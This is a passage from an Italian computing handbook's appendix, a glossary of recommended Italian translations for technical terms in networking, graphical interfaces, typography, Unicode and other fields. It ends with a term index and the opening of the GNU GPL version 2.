Lo Unix AT&T aveva un manuale cartaceo, diviso in sezioni, dove ogni comando costituiva una sottosezione. La composizione del manuale avveniva attraverso Troff ed era disponibile anche tramite il comando '**man**', abbreviazione di *manual*.

Tuttavia, nonostante la giustificazione storica mostrata, si tenga presente che questa definizione non ha il consenso generale degli utenti dei sistemi che in qualche modo derivano da Unix (incluso GNU/Linux), restando così una scelta discutibile.

• on-line help —> guida interna

Si può considerare anche la possibilità di usare la forma «guida in linea».

• help —> guida, guida interna

# E.7.16 Interfaccia grafica

- desktop —> superficie grafica \*
	- Quando il contesto è questo.

Il *desktop* è la parte superiore della scrivania. Per mantenere il riferimento ideale che c'è in origine, si potrebbe parlare di «superficie della scrivania». Tuttavia, ciò richiederebbe la conoscenza di questo abbinamento, mentre la superficie grafica dovrebbe essere un concetto comprensibile senza sforzo.

- desktop (Gnome, KDE,...) —> sistema grafico integrato \*, ambiente grafico integrato \*
- root window —> finestra principale \*

Utilizzando questa traduzione, occorre fare attenzione a non usare la stessa definizione per fare riferimento alla finestra più importante di un programma che può presentare diversi componenti su più finestre.

- screen saver > salva-schermo
- window manager —> gestore di finestre \*
- stazione grafica \*

X utilizza una definizione un po' contradditoria dei componenti di ciò che qui viene chiamato stazione grafica. Con questa definizione si fa riferimento al servizio offerto da un servente X, e in tal modo se ci sono più serventi X in funzione, ci sono altrettante stazioni grafiche virtuali, esattamente come accade per le console virtuali. In generale, X fa riferimento al *display* per indicare la stazione grafica, solo che poi, quando si tratta di indicare anche lo schermo, si utilizza l'opzione o la variabile di ambiente '**DISPLAY**', mentre in questo caso sarebbe opportuno parlare di «schermo» (*screen*) in modo preciso.

• pulsante grafico

Quando si tratta di un tasto virtuale che appare sullo schermo.

• checkbox —> casella di spunta

### E.7.17 Rete e comunicazioni

• datagram - -> datagramma

Si tratta dei pacchetti di un protocollo non connesso (UDP).

- bridge
	- Vedere E.6.1.
- switch Vedere E.6.1.
- router
	- Vedere E.6.1.
- gateway
- Vedere E.6.1.
- proxy

Vedere E.6.1.

- route —> instradamento
- to route  $\Longrightarrow$  instradare
- regola di instradamento \*
- Una voce nella tabella degli instradamenti.
- UNIX domain socket —> socket di dominio UNIX -> socket di tipo UNIX \* Meglio la prima delle due possibilità
- to forward —> inoltrare

In generale è questa la traduzione corretta, a parte una situazione particolare: nella posta tradizionale, quando una corrispondenza deve essere inviata a un indirizzo diverso da quello stabilito originariamente, questa «viene proseguita». Infatti, il problema si pone nel momento della consegna della corrispondenza: il postino viene a sapere che il destinatario ha cambiato indirizzo, oppure la stessa persona che l'ha ricevuta la reimbuca dopo aver modificato l'indirizzo di destinazione. Di conseguenza, sarebbe giusto dire che «si prosegue» un messaggio di posta elettronica quando questo, una volta giunto alla sua destinazione prevista, viene rinviato a un'altra destinazione.

- link (HTML) —> riferimento (ipertestuale)
- link (IPv6) —> collegamento di rete \*
- computer host —> elaboratore host, host -> nodo di rete \*, nodo \* -> stazione

In questo caso si tratta di un elaboratore connesso in rete che in qualche modo ospita qualche servizio. Dal momento che a volte è difficile essere precisi, si potrebbe estendere l'uso del termine *host* anche a un cliente. La possibilità di definire la cosa come «nodo di rete» o solo nodo potrebbe rendere l'idea in modo tanto vaga quanto il significato che si dà normalmente al termine *host*. 2 3

In italiano si utilizza anche il termine «stazione», seguito da un aggettivo che ne specifica il comportamento. Per esempio, nel capitolo dedicato alla realizzazione di elaboratori senza disco, si parla di stazioni senza disco.

• nodo di rete \*, nodo \*

Quando si fa riferimento a un indirizzo nella rete, senza specificare il ruolo che ha ciò che vi corrisponde.

• diskless —> senza disco

Si fa riferimento a nodi di rete composti da elaboratori senza un disco locale da cui possa essere montato il file system principale (la directory radice). Questi utilizzano il protocollo NFS per il montaggio di tutto il loro file system.

• netmask —> maschera di rete (IPv4) \*

Non vengono segnalate le abbreviazioni contenenti solo la parola «maschera».

<sup>2</sup>Attualmente, si usa prevalentemente il termine nodo al posto di *host* nel testo normale, mentre nell'indicazione degli schemi sintattici, si lascia *host*.

<sup>3</sup> Il termine *host*, viene usato in particolare nella documentazione RFC riferita a IPv6 per indicare un nodo che non sia un router. Inoltre, sempre la terminologia riferita a IPv6 indica il nodo come qualunque dispositivo che utilizzi in pratica questo protocollo.

Annotazioni sulle scelte stilistiche ed espressive 3321

• IP masquerading  $\rightarrow$  mascheramento IP \*

La scelta di utilizzare il termine «mascheramento» come traduzione di *masquerading* in riferimento ai pacchetti IP, è discutibile. In generale, da un punto di vista logico, la traduzione corretta di questo termine dovrebbe essere «travestimento», o anche «camuffamento», dal momento che lo scopo del *masquerading* non è quello di nascondere i pacchetti, ma di farli sembrare appartenenti a un'origine differente. In questo documento si preferisce l'uso di «mascheramento», puntando sulla somiglianza letterale del termine con quello originale inglese, e anche sul fatto che comunque si ottiene l'effetto di nascondere i nodi reali da cui hanno origine le comunicazioni.

• name server - -> servizio di risoluzione dei nomi \*

La traduzione fatta in questo modo cambia un po' il contesto: *name server* è un nodo che offre un servizio e non il servizio in sé. Quando si vuole fare riferimento proprio al nodo, si può parlare di servente DNS.

• root domain —> dominio principale \*

Il dominio di «primo livello» è quello che segue immediatamente quello principale: '**com**', '**edu**',...

• packet driver —> driver di pacchetto

Si tratta del programma Dos utilizzato per comandare l'interfaccia di rete in modo da offrire ad altri programmi l'accesso alla stessa, attraverso un IRQ software.

• format prefix  $(IPv6) \rightarrow$  prefisso di formato \*

Rappresenta l'idea di maschera di rete del sistema IPv6.

- interface identifier (IPv6) —> identificatore di interfaccia
- group identifier (IPv6) —> identificatore di gruppo
- mirror  $\rightarrow$  sito speculare, riproduzione speculare \*
- mailing-list —> lista di posta elettronica \*, lista
- master —> principale

slave —> secondario

Questa traduzione va bene quando si tratta di serventi di qualche servizio, in cui uno solo è *master*, mentre tutti gli altri sono *slave*. Questa forma è stata usata in particolare per la descrizione del servizio NIS, nel capitolo 108.

• master —> primario

slave —> secondario

Questa traduzione va bene quando si fa riferimento al servizio DNS, dal momento che in passato, il servente *master* veniva definito *primary*.

- chat script —> script di chat —> script di colloquio \*
- ISP, provider —> fornitore di accesso a Internet

Dal momento che la definizione è estremamente lunga, quando il contesto è chiaro, si potrebbe abbreviare a «fornitore di accesso», o anche solo «fornitore».

# E.7.18 Tipografia

• specie (alfabetica)

Si tratta di una classificazione dei caratteri in base al tipo di linguaggio per cui sono fatti: latino, cirillico, greco,...

• family - -> famiglia di caratteri - -> stile

Lo stile è una forma di classificazione estetica di un carattere, ed è contrassegnato da un nome, come per esempio il Times. Il termine «stile» va bene fino a quando si resta all'interno di una stessa specie. Alle volte ci sono delle *font family* che si riferiscono a specie differenti, come il tipo Symbol, o Dingbats. La definizione «famiglia di caratteri» potrebbe andare bene nel caso si voglia mantenere la stessa ambiguità. Questa definizione, famiglia di caratteri, viene anche usata effettivamente, però bisogna ricordare che nel linguaggio tipografico tradizionale italiano, la «famiglia» si riferisce precisamente a un gruppo stilistico con piccole varianti rispetto allo stile a cui appartiene. Bisogna fare attenzione.

• serie, variante seriale

La serie è la diversificazione formale di uno stesso stile alfabetico. All'interno di uno stile, una serie può essere una variante di forma: il tondo, il corsivo, il neretto,...

• forma

La forma del carattere: il tondo contrapposto al corsivo, il chiaro contrapposto al neretto, e altre varianti (inclinato, chiarissimo, nero, nerissimo, ecc.).

**–** pendenza

Un aspetto della forma del carattere: tondo contrapposto a inclinato.

**–** tono

Un aspetto della forma del carattere: dal chiarissimo al nerissimo.

**–** width —> larghezza

Un aspetto della forma del carattere: dallo strettissimo al larghissimo.

• body size —> corpo

L'altezza del carattere.

• interlinea

Tecnicamente è la distanza tra le righe che si aggiunge alla distanza minima in funzione del corpo del carattere utilizzato. Tuttavia, con questo termine si fa spesso riferimento alla distanza tra le basi di una riga e della successiva (dattilografia).

- foudry  $\longrightarrow$  fonderia
- serif —> grazie, terminali

In italiano, il termine si usa generalmente al plurale.

• sans serif —> lineare

Si tratta di uno stile senza grazie.

• collezione alfabetica

La distinzione tra maiuscole e minuscole.

• font —> tipo di carattere —> fonte tipografica, fonte di caratteri —> fonte —> tipoplesso

Il termine *font* non corrisponde esattamente a qualcosa di ben definito nella tradizione della terminologia tipografica italiana, di conseguenza, la traduzione con il termine «fonte» e i suoi vari abbinamenti è solo una forma di derivazione dall'inglese, altrettanto ambigua. Il termine tipoplesso, sembrerebbe essere il più appropriato dato il suo significato effettivo (plesso tipografico), solo che si tratta di qualcosa che risulterebbe incomprensibile ai più.

La scelta di usare la definizione «tipo di carattere» può essere motivata da un contesto non molto impegnato dal punto di vista dei problemi che riguardano la composizione tipografica. In generale, la sua semplicità rende più comprensibile il testo al lettore che non abbia già delle nozioni di tipografia.

• polizza

L'assortimento completo di caratteri di un corpo determinato. Le polizze compongono il tipoplesso.

• scala di corpi

L'insieme dei corpi in cui può essere reso un certo tipo di carattere.

• traslitterazione

Traduzione da un alfabeto a un altro, lettera per lettera. Nella traslazione di un testo composto in cirillico traslitterato in carattere latino, l'alfabeto latino è il traslitterante e l'alfabeto cirillico è il traslitterato.

• character set —> insieme di caratteri \*

Da una discussione era emerso che dovendo scegliere tra «gruppo di caratteri» e «insieme di caratteri» è meglio la seconda forma per vari motivi fondati sulla teoria degli insiemi. <sup>4</sup>

• orientamento della stampa

In questo modo si può identificare come si stampa su un foglio di carta.

<sup>4</sup>Unicode introduce una terminologia più precisa al riguardo di ciò che un tempo si chiamava *character set*.

- **–** portrait —> verticale
- **–** landscape —> orizzontale
- **–** sea-scape —> rovesciato
- **–** up side down —> sottosopra
- segnatura

Il numero di fogli che compone un fascicolo nell'ambito di un sistema di rilegatura a filo. In pratica, i fogli stampati vanno piegati a metà e poi cuciti sulla piega, in modo da poter essere sfogliati.

In passato, l'editore Arti Poligrafiche Europee pubblicava in rete il documento *Scienza, tecnologia e arte della stampa e della comunicazione*, a partire da <http://ape.apenet.it/>. Attualmente il materiale non è più accessibile.

### E.7.19 Unicode

- code point —> punto di codifica \* Il simbolo dal punto di vista della codifica.
- code unit —> unità di codifica \*

L'unità di memoria utilizzata per la rappresentazione della codifica.

- CCS: Coded Character Set —> insieme di caratteri codificato \* L'insieme di caratteri codificato attraverso un intero non negativo.
- CEF: Character Encoding Form —> forma di codifica del carattere \* Mappa di trasformazione tra l'insieme di caratteri codificato e le sequenze di unità di codifica.
- CES: Character Encoding Scheme —> schema di codifica del carattere \* Mappa di trasformazione tra le sequenze di unità di codifica e le sequenze di byte.
- TES: Transfer Encoding Syntax —> sintassi di codifica per il trasferimento \* Metodo di trasformazione reversibile di una codifica per il trasferimento dei dati.
- wide char  $\rightarrow$  carattere esteso \*
- wide string  $\rightarrow$  string estes a \*

# E.7.20 Grafica

- interleaved —> interfogliato
- mirror —> ribaltamento speculare

Si fa riferimento al ribaltamento dell'immagine che si ottiene come se questa fosse posta davanti a uno specchio.

- offset —> scostamento, scarto L'idea viene dal lavoro di ATO (*Amiga Translators' Organization*).
- despeckle —> filtro mediano

# E.7.21 Usenet

• feed

Vedere E.6.1.

• news Vedere E.6.1. • newsgroup —> gruppo di discussione (di Usenet) - -> gruppo

La definizione «gruppo di discussione» è quella più diffusa, anche se per alcuni potrebbe risultare imprecisa: non sempre si tratta di aree di discussione, potrebbero essere semplicemente dei gruppi per la diffusione di notizie di qualche tipo, senza che si formi una discussione vera e propria.

• news server, discussion host  $\rightarrow$  servente di news

Si tratta di un nodo di rete che offre l'accesso ad alcuni gruppi per mezzo del protocollo NNTP.

- to post —> spedire (un articolo).
- sito Usenet

Si tratta di un sito che offre un servizio di accesso alla rete Usenet.

• articolo

L'articolo è ciò che viene diffuso attraverso Usenet, nei gruppi di discussione verso cui è stato spedito. Non si deve confondere con news, che invece rappresenta il servizio in generale.

# E.7.22 Localizzazione

- collating sequence —> sequenza di collazione \* L'insieme ordinato dei simboli (*collating element*) utilizzati in una localizzazione particolare.
- collating element —> elemento di collazione \*

Un elemento (un simbolo) di una sequenza di collazione.

• collating symbol —> simbolo di collazione \*

È il simbolo utilizzato per rappresentare un elemento di collazione nella localizzazione. Di solito si tratta di forme del tipo '**<a>**', '**<b>**', '**<c>**', ecc., come si vede nei file '/usr/share/i18n/ locales/\*'.

• equivalence class —> classe di equivalenza

Una classe di equivalenza identifica un gruppo di elementi di collazione (in certi casi si parla di caratteri equivalenti, ma si tratta generalmente di una scorciatoia giustificata solo dal contesto), che devono essere trattati come equivalenti per qualche motivo (di solito ai fini dell'ordinamento). Per esempio, le lettere «e», «è», «é» potrebbero essere trattate come equivalenti.

• character class —> classe di caratteri

Una classe di caratteri identifica un insieme dei caratteri attraverso un nome. Si distingue solitamente tra: lettere minuscole, lettere maiuscole, cifre numeriche, caratteri alfanumerici, ecc.

# E.7.23 Crittografia e firma elettronica

- Distinguishing Name, DN  $\rightarrow$  nome distintivo \* Certificati X.509.
- Common Name, CN —> nome comune \* Certificati X.509, campo CN del nome distintivo.

# E.7.24 Varie

- maintainer —> curatore
- contributor —> collaboratore
- implementation  $\rightarrow$  realizzazione -> attuazione, adattamento
- to implement —> realizzare -> attuare, adattare
- keyword —> parola chiave, parole chiave

Annotazioni sulle scelte stilistiche ed espressive 3325

- retry —> tentativi ripetuti
- disclaimer —> liberatoria
- octet —> ottetto
- front-end -> parte frontale  $*$ , -> programma frontale  $*$

back-end - -> parte terminale \*, - -> programma terminale \*

La traduzione non è perfetta, dal momento che *front-end* e *back-end* rappresentano un concetto. In certe situazioni, il *back-end* può essere costituito da un gruppo di programmi, come nel caso delle copie di '**postgres**' avviate da '**postmaster**'. Volendo continuare a parlare di programma terminale, occorre utilizzare il plurale.

In certe situazioni, *front-end* viene usato in modo improprio anche in inglese; in quei casi, non ha senso la traduzione proposta qui.

- flag —> opzione (booleana), modalità (booleana), attributo (booleano), variabile (booleana), indicatore Purtroppo si possono tradurre in questo modo solo alcune situazioni.
- mouse pointer, mouse cursor —> puntatore del mouse Questo sembra essere un modo elegante per specificare che non si tratta del cursore all'interno del testo.
- file manager —> gestore di file \*.

Si tratta di programmi come Midnight Commander, XFM, e simili.

- login —> accesso, procedura di accesso \*
- logout —> conclusione dell'accesso, conclusione della sessione di lavoro
- screen saver —> salva-schermo
- hard limit/soft limit —> limite fisico/limite logico \*
- $\bullet$  lock  $\Longrightarrow$  blocco

Si veda al riguardo la nota sui file di lock nella sezione E.6.1.

- signal trap —> cattura di un segnale
- to prepend —> anteporre

Si fa riferimento all'aggiunta di qualcosa all'inizio di un flusso di dati, o all'inizio di un file.

- et al  $\rightarrow$  et alia  $\rightarrow$  e altri  $\rightarrow$  e simili, ecc.
- menu  $\rightarrow$  menu  $*$

In generale, su alcuni vocabolari è ammesso l'uso del termine «menu» senza accento. Tuttavia, la norma UNI 6015 (123.2.4), fa espresso riferimento alle «parole polisillabe su cui la posa della voce cade sulla vocale che è alla fine della parola...».

• thumbnail —> provino

Questa traduzione va bene quando il contesto riguarda la selezione di un'immagine da un elenco di riduzioni, i «provini», come quelli che si fanno in fotografia.

# E.8 Forme espressive particolari

• ridirezione

È una questione di gusto personale, dal momento che molti preferiscono «re-direzione». <sup>5</sup>

• emettere attraverso lo standard output, emettere attraverso lo standard error

Questa forma è quella usata nel documento. I motivi per cui è stata scelta sono tanti, ma non derivano da un'esperienza Unix. In generale, viene contestato che standard output e standard error sono file come gli altri, secondo la filosofia Unix, per cui su questi ci si «scrive».

<sup>5</sup> Il termine «ridirezione» viene usato anche in *IPv6* di Silvano Gai, McGraw Hill, 1997, alla sezione 6.4.3, anche se in questo caso si tratta di ridirezione dei pacchetti IPv6.

# E.9 Annotazioni per un uso futuro

Quelle che seguono sono annotazioni per un possibile uso futuro. Sono qui per non essere dimenticate.

password —> parola di accesso.

passphrase —> frase di accesso.

shadow password —> ? (per ora solo password shadow)

maintainer —> coordinatore, responsabile (dipende dal contesto).

# E.10 Nomi dei caratteri speciali

La tabella E.7 elenca alcuni caratteri e simboli speciali, assieme alla denominazione usata in questo documento.



Tabella E.7. Elenco dei nomi di alcuni caratteri e altri simboli.

In particolare, i simboli elencati di seguito meritano maggiore attenzione.

• @

In origine questo simbolo è nato per abbreviare la parola latina «ad», mentre oggi si conosce prevalentemente la sua traduzione inglese: *at*. Sembra ricorrente il nome «chiocciola» in italiano, ma in generale non è il caso di nominarla in un testo scritto.

• #

È difficile dare un nome in italiano (così come in inglese) a questo simbolo; probabilmente la denominazione più diffusa tra gli informatici è «cancelletto» (sembra diffuso in questo modo nel settore della telefonia).

# E.11 Riferimenti

- *Dictionnaire panlatin de l'informatique* <http://www.tele3.net/dicoinfo/\_bdt.htm>
- *NetGlos The Multilingual Glossary of Internet Terminology* <http://wwli.com/translation/netglos/netglos.html>
- *Amiga Translators' Organization* <http://bilbo.di.unipi.it/ <sup>∼</sup>ato-it/>
- *Dizionario di Informatica* <http://www.zdnet.it/Dizionario/>
- Silvano Gai, *IPv6*, McGraw-Hill, 1997

Annotazioni sulle scelte stilistiche ed espressive 3327

- Bureau International des Poids et Mesures, *Le Système international d'unités (SI)* <http://www.bips.fr/pdf/brochure-si.pdf>
- National Institute of Standards and Technology, *International System of Units (SI)* <http://physics.nist.gov/cuu/Units/index.html>
- National Institute of Standards and Technology, *Guide for the Use of the International System of Units (SI)*, 1995

<http://physics.nist.gov/Document/sp811.pdf>

- Markus Kuhn, *Standardized Units for Use in Information Technology*, 1995 <ftp://ftp.informatik.uni-erlangen.de/pub/doc/ISO/information-units> <http://ftp.informatik.uni-erlangen.de/cgi-bin/view/pub/doc/ISO/information-units>
- Anders J. Thor, *IEC standardized prefixes for binary multiples Amendment 2 to IEC 60027-2*, 1999, pagina 4

<http://www.iec.ch/tclet6.pdf>

• National Institute of Standards and Technology, *Prefixes for binary multiples* <http://physics.nist.gov/cuu/binary/>

# E.12 Indice del glossario stilistico

@, 3326 accesso, 3319, 3325 account, 3318 adapter, 3312 adattamento, 3324 adattare, 3324 adattatore, 3312 alloggiamento, 3311 ambiente grafico integrato, 3319 anteporre, 3325 archive, 3313 archiviazione, 3313 archivio, 3313 archivio compresso, 3313 archivio delle registrazioni, 3311 array, 3306, 3316 array associativo, 3316 arresto del sistema, 3311 articolo, 3324 assegnamento, 3315 associative array, 3316 associazione dei tasti, 3312 attributo, 3325 attuare, 3324 attuazione, 3324 avvio, 3310 back-end, 3325 background, 3310 backup, 3318 base di dati, 3314 basi di dati, 3314 blocco, 3325 body size, 3322 boot, 3310 bridge, 3306, 3320 buffer, 3311 cache memory, 3311 campo di controllo, 3314 carattere di controllo, 3314 carattere di tabulazione, 3312

carattere esteso, 3323 carattere interrupt, 3313 caricamento, 3310 carico, 3314 casella di spunta, 3319 cattura di un segnale, 3325 CEST, 3309 CET, 3309, 3309 character class, 3324 Character Encoding Form, 3323 Character Encoding Scheme, 3323 character set, 3322 chat script, 3321 checkbox, 3319 checksum, 3314 cifra di controllo, 3314 cifrato, 3315, 3315 cifratura, 3315, 3315 cipher, 3315 classe di caratteri, 3324 classe di equivalenza, 3324 coda, 3311 code point, 3323 code unit, 3323 Coded Character Set, 3323 codice di controllo, 3314, 3314 codice di EOF, 3312 codice di escape, 3312 codice di interruzione di riga, 3312 collaboratore, 3324 collating element, 3324 collating sequence, 3324 collating symbol, 3324 collegamento, 3317, 3317 collegamento di rete, 3320 collegamento fisico, 3317 collegamento simbolico, 3317 collezione alfabetica, 3322 Common Name, 3324 computer, 3311 computer host, 3320 conclusione dell'accesso, 3325 conclusione della sessione di lavoro, 3325 contributor, 3324 controller, 3311 controllo, 3314 coordinatore, 3326 copia di riserva, 3318 copia di sicurezza, 3318 copia di sicurezza di versioni precedenti, 3318 corpo, 3322 crittografia, 3315 curatore, 3324 data type, 3314 database, 3314, 3314 datagram, 3319 datagramma, 3319 daylight saving time, 3309 decrittazione, 3315 desktop, 3319, 3319 despeckle, 3323 device, 3312 device driver, 3312 device file, 3312 device number, 3312

directory, 3306, 3316 directory di innesto, 3317 directory iniziale, 3317 directory personale, 3317 directory radice, 3317 disclaimer, 3325 disco RAM, 3318 discussion host, 3324 diskless, 3320 dispositivo, 3312 dispositivo fisico, 3312 dispositivo logico, 3312 distacco, 3317 Distinguishing Name, 3324 dominio principale, 3321 download, 3314 driver, 3312, 3312 driver di pacchetto, 3321 e altri, 3325 e simili, 3325 ecc., 3325 elaboratore, 3311 elaboratore host, 3320 elemento di collazione, 3324 elenco, 3314 emettere attraverso lo standard error, 3325 emettere attraverso lo standard output, 3325 encrypted, 3315 encryption, 3315 eof, 3312 EOF, 3312 equivalence class, 3324 escape, 3312 espressione regolare, 3313 estrazione, 3313 et al, 3325 et alia, 3325 exit status, 3310 famiglia di caratteri, 3321 family, 3321 feed, 3306, 3323 file delle registrazioni, 3311 file di differenze, 3313 file di dispositivo, 3312 file di lock, 3306 file di registrazioni, 3311 file manager, 3325 file per le registrazioni, 3311 file-make, 3316 filehandle, 3316 file handle, 3316 file system principale, 3317 filtro mediano, 3323 finestra principale, 3319 firma MD5, 3314 flag, 3325 flusso, 3316, 3316 flusso di file, 3316 fonderia, 3322 font, 3322 fonte, 3322 fonte di caratteri, 3322 fonte tipografica, 3322 foreground, 3310 forma, 3322

forma di codifica del carattere, 3323 format prefix, 3321 fornitore di accesso a Internet, 3321 foudry, 3322 frase di accesso, 3326 front-end, 3325 fuso, 3309 fuso orario, 3309 gateway, 3306, 3320 gestione, 3312 gestire, 3312 gestore, 3312 gestore di dispositivo, 3312 gestore di file, 3325 gestore di finestre, 3319 grazie, 3322 group identifier, 3321 gruppo, 3324 gruppo di discussione, 3324 guida, 3319 guida interna, 3319, 3319 hard limit, 3325 hard link, 3317 help, 3319 home directory, 3317 host, 3320 identificatore di gruppo, 3321 identificatore di interfaccia, 3321 identità, 3319 implementation, 3324 in chiaro, 3315 in cifra, 3315 in multiprogrammazione, 3310 in primo piano, 3310 indicatore, 3325 informazione data-orario, 3309 Init, 3310, 3311 innesto, 3317 inode, 3306, 3316 inoltrare, 3320 insieme di caratteri, 3322 insieme di caratteri codificato, 3323 instradamento, 3320 instradare, 3320 interface identifier, 3321 interfogliato, 3323 interleaved, 3323 interlinea, 3322 intermediario, 3308 intermediazione, 3308 interrupt, 3311 interrupt character, 3313 interruzione, 3311 invito, 3310 ISP, 3321 key binding, 3312 keyword, 3324 landscape, 3323 larghezza, 3322 liberatoria, 3325 limite fisico, 3325 limite logico, 3325 lineare, 3322 linguaggio di script, 3316 linguaggio script, 3316

link, 3317, 3320, 3320 Linux native, 3318 Linux swap, 3318 Linux-nativa, 3318 Linux-swap, 3318 lista, 3321 lista di posta elettronica, 3321 livello, 3310 livello di esecuzione, 3310 lock, 3325 log, 3311 log archive, 3311 log file, 3311 login, 3325 logout, 3325 magic number, 3308, 3314 mailing-list, 3321 maintainer, 3324, 3326 makefile, 3316 man page, 3319 maschera dei permessi, 3317 maschera di rete, 3320 mascheramento, 3321 masquerading, 3321 master, 3321, 3321 MD5 digest, 3314 MD5 message digest, 3314 memoria cache, 3308, 3311 memoria non volatile, 3311 memoria tampone, 3311 menu, 3325 menù, 3325 messaggio del giorno, 3313 messaggio di pubblicazione, 3313 MET, 3309 mirror, 3321, 3323 modalità, 3325 modalità dei permessi, 3317 mode, 3317 montaggio, 3317 montare, 3317 mount, 3317, 3317 mount point, 3317 mouse cursor, 3325 mouse pointer, 3325 multiprogrammazione, 3310 multitasking, 3310 name server, 3321 netmask, 3320 newline, 3312 news, 3308, 3323 news server, 3324 newsgroup, 3324 nodo, 3320, 3320 nodo di rete, 3320, 3320 nome comune, 3324 nome distintivo, 3324 nominativo-utente, 3318 numero di dispositivo, 3312 nvram, 3311 octet, 3325 offset, 3323 on-line help, 3319 opzione, 3325 ora estiva, 3309

orientamento, 3322 orizzontale, 3323 ottetto, 3325 pacchetto, 3314 package, 3314 packet driver, 3321 pagina di manuale, 3319 parametro, 3315 parametro formale, 3315 parola chiave, 3324 parola di accesso, 3326 parole chiave, 3324 parte frontale, 3325 parte terminale, 3325 partizione principale, 3317 passphrase, 3326 password, 3326 patch, 3313 path, 3317 pathname, 3317 pendenza, 3322 percorso, 3317 percorso assoluto, 3318 percorso relativo, 3318 permessi di accesso, 3317 ping, 3308 pipe, 3308, 3310 pipeline, 3308, 3310 polizza, 3322 portrait, 3323 prefisso di formato, 3321 primario, 3321 principale, 3321 print job, 3311 privilegi, 3319 procedura di accesso, 3325 procedura di arresto del sistema, 3311 procedura di avvio del sistema, 3311 procedura di inizializzazione del sistema, 3310 processo di stampa, 3311 processo iniziale, 3311 profilo, 3319 programma di servizio, 3310 programma di utilità, 3310 programma frontale, 3325 programma terminale, 3325 programmi di utilità, 3310 prompt, 3310 provider, 3321 provino, 3325 proxy, 3308, 3320 pulsante grafico, 3319 puntatore del mouse, 3325 punto di codifica, 3323 punto di innesto, 3317 RAM disk, 3318 ramdisk, 3318 realizzare, 3324 realizzazione, 3324 recapito, 3319 record, 3308, 3314 registrare, 3311 registrazione degli eventi, 3311 registro, 3311, 3314 registro del sistema, 3311

registro elettronico, 3311 regola di instradamento, 3320 regular expression, 3313 responsabile, 3326 retry, 3325 ribaltamento speculare, 3323 ridirezione, 3325 riferimento, 3320 riga di comando, 3309 riproduzione speculare, 3321 root, 3317 root directory, 3317 root domain, 3321 root file system, 3317 root partition, 3317 root window, 3319 route, 3320 router, 3306, 3320 rovesciato, 3323 runlevel, 3310 salva-schermo, 3319, 3325 salvataggio, 3318 sans serif, 3322 scala di corpi, 3322 scambio, 3311 scarico, 3314 scarto, 3323 scheda di controllo, 3311 schema di codifica del carattere, 3323 scostamento, 3323 screen saver, 3319, 3325 script, 3308, 3316 script di chat, 3321 script di colloquio, 3321 script language, 3316 scripting language, 3316 sea-scape, 3323 secondario, 3321, 3321 segnatura, 3323 senza disco, 3320 sequenza di collazione, 3324 sequenza di escape, 3312 serie, 3322 serif, 3322 servente di news, 3324 servizio di risoluzione dei nomi, 3321 shadow password, 3326 shutdown, 3311 signal trap, 3325 simbolo di collazione, 3324 sintassi di codifica per il trasferimento, 3323 sistema, 3311 sistema di elaborazione, 3311 sistema grafico integrato, 3319 sito speculare, 3321 sito Usenet, 3324 slave, 3321, 3321 slot, 3311 smontaggio, 3317 smontare, 3317 socket di dominio UNIX, 3320 socket di tipo UNIX, 3320 soft limit, 3325 somma di controllo, 3314 sottosopra, 3323

specie, 3321 spedire, 3324 spool, 3311 stack, 3308 standard error, 3308, 3314 standard input, 3308, 3314 standard output, 3308, 3314 stazione, 3320 stazione grafica, 3319 sticky, 3317 Sticky, 3317 stile, 3321 stream, 3316 stringa estesa, 3323 sullo sfondo, 3310 superficie grafica, 3319 swap, 3311 switch, 3308, 3320 symbolic link, 3317 system log, 3311 tab, 3312 tabella, 3314 task, 3309, 3310 tempo medio dell'europa centrale, 3309 tempo universale, 3309 tempo universale coordinato, 3309 tentativi ripetuti, 3325 terminale a caratteri, 3312 terminali, 3322 terminali a caratteri, 3312 thumbnail, 3325 time zone, 3309 timestamp, 3309 tipi di dati, 3314 tipo di carattere, 3322 tipo di dati, 3314 tipoplesso, 3322 to drive, 3312 to forward, 3320 to implement, 3324 to log, 3311 to mount, 3317 to post, 3324 to prepend, 3325 to route, 3320 to unmount, 3317 tono, 3322 Transfer Encoding Syntax, 3323 traslitterazione, 3322 umask, 3317 unità di codifica, 3323 unità di controllo, 3311 universal time, 3309 universal time coordinated, 3309 UNIX domain socket, 3320 unmount, 3317, 3317 up side down, 3323 upload, 3314 user, 3318 user name, 3318 UT, 3309 UTC, 3309 utente, 3318, 3318 utente comune, 3318 utente normale, 3318

utente registrato, 3318 utenza, 3318 utility, 3310, 3310 utilità, 3310 utilizzatore, 3318 utilizzatore normale, 3318 valore di uscita, 3310 variabile, 3325 variante seriale, 3322 verticale, 3323 wide char, 3323 wide string, 3323 width, 3322 window manager, 3319 zone, 3309 #, 3326



# Licenza GNU GPL

non modificare

Testo originale: <http://www.fsf.org/copyleft/gpl.html>

### **GNU GENERAL PUBLIC LICENSE - Version 2, June 1991**

Copyright (C) 1989, 1991 Free Software Foundation, Inc. 675 Mass Ave, Cambridge, MA 02139, USA Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

### **Preamble**

The licenses for most software are designed to take away your freedom to share and change it. By contrast, the GNU General Public License is intended to guarantee your freedom to share and change free software– to make sure the software is free for all its users. This General Public License applies to most of the Free Software Foundation's software and to any other program whose authors commit to using it. (Some other Free Software Foundation software is covered by the GNU Library General Public License instead.) You can apply it to your programs, too.

When we speak of free software, we are referring to freedom, not price. Our General Public Licenses are designed to make sure that you have the freedom to distribute copies of free software (and charge for this service if you wish), that you receive source code or can get it if you want it, that you can change the software or use pieces of it in new free programs; and that you know you can do these things.

To protect your rights, we need to make restrictions that forbid anyone to deny you these rights or to ask you to surrender the rights. These restrictions translate to certain responsibilities for you if you distribute copies of the software, or if you modify it.

For example, if you distribute copies of such a program, whether gratis or for a fee, you must give the recipients all the rights that you have. You must make sure that they, too, receive or can get the source code. And you must show them these terms so they know their rights.

